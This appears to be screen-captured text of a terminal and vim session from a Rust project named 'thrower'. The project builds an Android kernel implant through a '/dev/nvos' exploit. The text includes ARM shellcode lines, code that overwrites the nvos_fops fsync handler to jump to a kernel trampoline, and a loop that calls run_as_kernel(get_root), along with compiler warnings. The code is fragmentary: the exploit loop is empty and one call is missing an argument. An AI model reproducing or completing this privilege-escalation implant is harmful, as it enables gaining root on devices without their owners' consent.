 1 2 3 4 5 6 7 8 9 []= main.rs (~/android/motorola/thrower/src) - VIM
14 next:
15     cpsid if
16
17     // Save all register state
18     str r0, registers + 0x00
shellcode.S 16,1 11%
128 /// An Android implant using the `/dev/nvos` exploit
129 struct Implant<'a> {
130     /// Open handle to `/dev/nvos`
131     device: File,
132
133     /// The trampoline to use for kernel->user calls
134     trampoline: Trampoline<'a>,
135 }
136
137 impl<'a> Implant<'a> {
138     /// Create a new implant in the actively running kernel
139     fn new() -> io::Result<Self> {
140         // Create the trampoline
141         let mut trampoline = Trampoline::new()?;
142
143         // Open the NVOS device
144         let mut nvos = File::open("/dev/nvos")?;
145
146         print!("Attempting to install implant...\n");
147
148         unsafe {
149             Self::increment_address(&mut nvos, );
150
151             syscall(273);
152         }
153
154         panic!("Done");
155
156         // Clean up the exploit artifacts
157         trampoline.update(Self::cleanup);
158
159         // Increment a value from NULL to KERNEL_TRAMPOLINE_ADDR in the
160         // kernel.
161         // We are overwriting the `fsync()` handler in `file_operations`
162         // for `nvos_fops`. This is okay with our exploit constraints as
163         // the next few bytes in this structure are zeroed (NULL pointers)
164         for _ in 0..KERNEL_TRAMPOLINE_ADDR {
165             // Throw exploit at `nvos_fops->fsync`
166         }
167
168         // Check for a successful install
169         let installed = unsafe {
170             libc::fsync(nvos.as_raw_fd()) == 1234
171         };
src/main.rs 149,53 21%
"src/main.rs" 645L, 20762C written
VmallocUsed: 53808 kB
VmallocChunk: 229252 kB
pleb@gamey ~/android/motorola/thrower $
4a4: e49df004 pop {pc} ; (ldr pc, [sp], #4)
1+0 records in
1+0 records out
4096 bytes (4.1 kB, 4.0 KiB) copied, 0.000164368 s, 24.9 MB/s
Compiling thrower v0.1.0 (/home/pleb/android/motorola/thrower)
warning: unreachable statement
--> src/main.rs:157:9
|
154 |         panic!("Done");
|         --------------- any code following this expression is unreachable
...
157 |         trampoline.update(Self::cleanup);
|         ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^ unreachable statement
|
= note: `#[warn(unreachable_code)]` on by default
warning: unreachable statement
--> src/main.rs:294:5
|
292 |     return Ok(());
|     ------------- any code following this expression is unreachable
293 |
294 | /     loop {
295 | |         unsafe { implant.run_as_kernel(get_root); }
296 | |     }
| |_____^ unreachable statement